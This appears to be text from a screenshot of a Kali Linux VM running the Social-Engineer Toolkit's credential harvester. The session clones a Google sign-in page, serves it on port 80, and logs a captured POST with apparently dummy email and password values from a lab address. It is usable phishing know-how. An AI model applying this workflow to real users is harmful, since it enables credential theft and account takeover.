 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.4-vmware...
1 2 3 4 11:41
Shell No. 1
File Actions Edit View Help
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.138.1 - - [18/Feb/2023 11:34:54] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=1234567@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=1234567
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.138.1 - - [18/Feb/2023 11:38:20] "POST /ServiceLoginAuth HTTP/1.1" 302 -
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Zalo
26°C Nhiều mây
ENG
11:41 PM
2/18/2023
4